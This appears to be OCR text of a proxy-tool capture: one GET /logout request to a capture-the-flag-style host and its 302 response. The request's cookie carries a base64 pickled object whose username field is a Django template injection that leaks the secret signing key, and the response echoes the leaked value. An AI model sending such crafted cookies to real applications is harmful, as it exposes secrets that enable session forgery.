 Request
Pretty Raw Hex
\n
1 GET /logout/ HTTP/1.1
2 Host: 03lik7gr.3xploit.me
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://03lik7gr.3xploit.me/
8 Connection: close
9 Cookie: logs=
"gASVYwAAAAAAAACMFWJsb2dfRElZLmxvZ3NfbWFuYWdlcpSMBExvZ3OUk5QpgZR9lCiMCHVzZXJuYW1llIwke3sgbWVzc2FnZXMuc3RvcmFnZXMuMC5zaWduZXIua2V5IH
19lIwDbG9nlIl1Yi4="; csrftoken=4ZNnAFmzQHzR3jtnNHFv8rBhaKtUqtlJ;
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sat, 04 May 2024 09:12:47 GMT
3 Server: WSGIServer/0.2 CPython/3.9.18
4 Content-Type: text/html; charset=utf-8
5 Location: /login
6 X-Frame-Options: DENY
7 Content-Length: 76
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: same-origin
10 Cross-Origin-Opener-Policy: same-origin
11 Set-Cookie: logs=""; expires=Thu, 01 Jan 1970 00:00:00 GMT; Max-Age=0; Path=/
12 Set-Cookie: csrftoken=""; expires=Thu, 01 Jan 1970 00:00:00 GMT; Max-Age=0; Path=/
13
14 <html><body>b&#x27;django.http.cookiespurple1&#x27; logged out</body></html>